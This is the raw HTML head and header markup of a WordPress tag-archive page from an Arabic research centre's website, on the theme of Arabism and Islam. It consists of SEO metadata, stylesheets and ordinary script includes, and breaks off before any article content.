

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hadaracenter.com/tag/%D8%A8%D9%8A%D9%86-%D8%A7%D9%84%D8%B9%D8%B1%D9%88%D8%A8%D8%A9-%D9%88%D8%A7%D9%84%D8%A5%D8%B3%D9%84%D8%A7%D9%85/
body_size: 15306
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>بين العروبة والإسلام Archives - مركز الحضارة للدراسات والبحوث</title>
	<link rel="canonical" href="https://hadaracenter.com/tag/بين-العروبة-والإسلام/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بين العروبة والإسلام Archives - مركز الحضارة للدراسات والبحوث" />
	<meta property="og:url" content="https://hadaracenter.com/tag/بين-العروبة-والإسلام/" />
	<meta property="og:site_name" content="مركز الحضارة للدراسات والبحوث" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Alhadarahcenter" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://hadaracenter.com/tag/%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d9%88%d8%a8%d8%a9-%d9%88%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85/","url":"https://hadaracenter.com/tag/%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d9%88%d8%a8%d8%a9-%d9%88%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85/","name":"بين العروبة والإسلام Archives - مركز الحضارة للدراسات والبحوث","isPartOf":{"@id":"https://hadaracenter.com/#website"},"primaryImageOfPage":{"@id":"https://hadaracenter.com/tag/%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d9%88%d8%a8%d8%a9-%d9%88%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85/#primaryimage"},"image":{"@id":"https://hadaracenter.com/tag/%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d9%88%d8%a8%d8%a9-%d9%88%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85/#primaryimage"},"thumbnailUrl":"https://hadaracenter.com/wp-content/uploads/2016/04/البشري-2.jpg","breadcrumb":{"@id":"https://hadaracenter.com/tag/%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d9%88%d8%a8%d8%a9-%d9%88%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85/#breadcrumb"},"inLanguage":"ar"},{"@type":"ImageObject","inLanguage":"ar","@id":"https://hadaracenter.com/tag/%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d9%88%d8%a8%d8%a9-%d9%88%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85/#primaryimage","url":"https://hadaracenter.com/wp-content/uploads/2016/04/البشري-2.jpg","contentUrl":"https://hadaracenter.com/wp-content/uploads/2016/04/البشري-2.jpg","width":1964,"height":2474},{"@type":"BreadcrumbList","@id":"https://hadaracenter.com/tag/%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d9%88%d8%a8%d8%a9-%d9%88%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hadaracenter.com/"},{"@type":"ListItem","position":2,"name":"بين العروبة والإسلام"}]},{"@type":"WebSite","@id":"https://hadaracenter.com/#website","url":"https://hadaracenter.com/","name":"مركز الحضارة للدراسات والبحوث","description":"مركز علمي ناشط في شئون مصر والأمة الإسلامية وبناء منظور حضاري في القضايا السياسية والحضارية&quot; تأسس في ديسمبر 1997.","publisher":{"@id":"https://hadaracenter.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hadaracenter.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://hadaracenter.com/#organization","name":"مركز الحضارة للدراسات والبحوث","url":"https://hadaracenter.com/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://hadaracenter.com/#/schema/logo/image/","url":"https://hadaracenter.com/wp-content/uploads/2014/06/logoh.png","contentUrl":"https://hadaracenter.com/wp-content/uploads/2014/06/logoh.png","width":200,"height":125,"caption":"مركز الحضارة للدراسات والبحوث"},"image":{"@id":"https://hadaracenter.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Alhadarahcenter/","https://x.com/Alhadarahcenter","https://www.youtube.com/channel/UC72LL6snzHQhbDTePIRTq3Q","https://t.me/Alhadarah1"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel="alternate" type="application/rss+xml" title="مركز الحضارة للدراسات والبحوث &laquo; الخلاصة" href="https://hadaracenter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="مركز الحضارة للدراسات والبحوث &laquo; خلاصة التعليقات" href="https://hadaracenter.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="مركز الحضارة للدراسات والبحوث &laquo; بين العروبة والإسلام خلاصة الوسوم" href="https://hadaracenter.com/tag/%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d9%88%d8%a8%d8%a9-%d9%88%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='notokufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notokufiarabic?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flat-jooza-css' href='https://www.fontstatic.com/f=flat-jooza?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/base.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/style.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=5.4.3' type='text/css' media='all' />
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<link rel='stylesheet' id='tie-css-style-custom-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/custom-css/style-custom.css?ver=19547' type='text/css' media='all' />
<script type="text/javascript" src="https://hadaracenter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hadaracenter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hadaracenter.com/wp-json/wp/v2/tags/764" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hadaracenter.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://hadaracenter.com/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
		<link rel="manifest" href="https://hadaracenter.com/wp-json/wp/v2/web-app-manifest">
					<meta name="theme-color" content="#fff">
								<meta name="apple-mobile-web-app-capable" content="yes">
				<meta name="mobile-web-app-capable" content="yes">

				<link rel="apple-touch-startup-image" href="https://hadaracenter.com/wp-content/uploads/2024/01/cropped-Untitled-design-1-192x192.png">

				<meta name="apple-mobile-web-app-title" content="Hadara">
		<meta name="application-name" content="Hadara">
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#0088ff" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="https://hadaracenter.com/wp-content/uploads/2024/01/cropped-Untitled-design-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hadaracenter.com/wp-content/uploads/2024/01/cropped-Untitled-design-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hadaracenter.com/wp-content/uploads/2024/01/cropped-Untitled-design-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://hadaracenter.com/wp-content/uploads/2024/01/cropped-Untitled-design-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.author-results {
  margin: 20px 0;
}
.author-box {
  background: #f9f9f9;
  border: 1px solid #ddd;
  border-radius: 8px;
  padding: 15px;
  margin-bottom: 15px;
}
.author-box img {
  border-radius: 50%;
  margin-bottom: 10px;
}
.author-box .button {
  display: inline-block;
  margin-top: 10px;
  padding: 6px 12px;
  background: #0073aa;
  color: #fff;
  text-decoration: none;
  border-radius: 4px;
}
.author-posts ul {
  list-style: disc;
  padding-left: 20px;
}
.author-posts li {
  margin: 5px 0;
}
		</style>
		</head>

<body id="tie-body" class="rtl archive tag tag-764 wp-theme-jannah boxed-layout wrapper-has-shadow block-head-4 magazine1 is-desktop is-header-layout-3 has-header-ad sidebar-left has-sidebar">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date-menu top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						الخميس, يناير 22 2026					</div>
					
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"></div>
		<div id="logo" class="image-logo" >

			
			<a title="مركز الحضارة للدراسات والبحوث" href="https://hadaracenter.com/?page_id=1349">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" data-srcset="https://hadaracenter.com/wp-content/uploads/2023/11/لوجو4.jpg">
					<img class="tie-logo-img-default tie-logo-img lazyload" data-src="https://hadaracenter.com/wp-content/uploads/2023/11/لوجو4.jpg" alt="مركز الحضارة للدراسات والبحوث" width="300" height="90" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/90;max-height:90px; width: auto;" src="[data-uri]" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/" title=""  >
